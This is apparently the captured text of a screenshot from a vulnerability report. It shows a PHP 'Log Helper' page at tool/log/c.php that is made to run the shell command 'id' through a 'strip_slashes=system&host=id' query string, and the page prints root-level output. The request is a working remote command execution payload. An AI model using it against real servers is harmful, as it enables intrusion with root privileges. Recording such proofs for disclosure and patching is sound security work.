 不安全 tool/log/c.php?strip_slashes=system&host=id
Log Helper
uid=0(root) gid=0(root) groups=0(root)
Host : uid=0(root) gid=0(root) groups=0(roo – host, e.g. 127.0.0.1
Path : – path regex, e.g. mapreduce
Row : – row regex, e.g. \s[w|e]\s
Limit: 1000 – top n, e.g. 100
提交